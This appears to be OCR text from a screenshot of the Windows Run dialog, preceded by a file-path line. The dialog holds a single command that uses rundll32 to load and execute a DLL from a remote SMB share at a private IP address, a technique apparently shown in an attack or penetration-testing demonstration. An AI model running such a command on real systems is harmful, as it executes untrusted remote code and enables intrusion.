 RØDE
Run
Type the name of a program, folder, document, or Internet
resource, and Windows will open it for you.
Open: rundll32.exe \\192.168.0.106\WRpV\test.dll,0
OK Cancel Browse...